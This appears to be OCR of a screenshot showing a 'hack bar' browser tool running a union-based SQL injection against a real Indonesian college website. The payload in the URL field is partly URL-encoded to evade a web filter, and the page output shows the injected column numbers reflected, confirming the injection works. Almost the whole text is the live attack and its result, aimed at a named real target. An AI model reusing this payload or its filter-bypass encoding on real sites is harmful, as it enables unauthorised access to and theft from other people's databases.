 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYP
Load URL http://rahmaniyah.ac.id/stiair/index.php?jp=news&id=.4 %75nion %73elect 1,2,3,4,5,6,7,8-- -
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR)
Home Staff Site Map Contact Us Profil Kampus
A plugin is needed to display thi
Detail Berita
1
Tanggal: 01-01-1970
3